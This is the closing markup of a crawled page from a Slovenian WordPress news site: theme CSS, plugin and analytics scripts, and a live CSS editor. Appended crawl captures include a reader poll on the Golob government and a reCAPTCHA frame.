
							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "1de76d10aa"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970e79d056b2
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"5323 http:\/\/go-portal.si\/?p=5323","disqusShortname":"go-portal-si","disqusTitle":"Tr\u017ei\u0161ki policisti ujeli tatova iz Romunije: S SRE\u010cKAMI ZA RE\u0160ETKE","disqusUrl":"https:\/\/go-portal.si\/trziski-policisti-ujeli-tatova-iz-romunije-s-sreckami-za-resetke\/","postId":"5323"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"963e339c08"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010250" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010250" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"5323\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "5323" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5323]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970e79d059e8"></textarea>
						<div id="td_live_css_uid_1_6970e79d059e8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970e79d059e8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970e79d059e8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 161
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="57fee54d78" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -658
content:
{"5323":284}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wo2m1o0rpST1amvx7clIpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007011931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>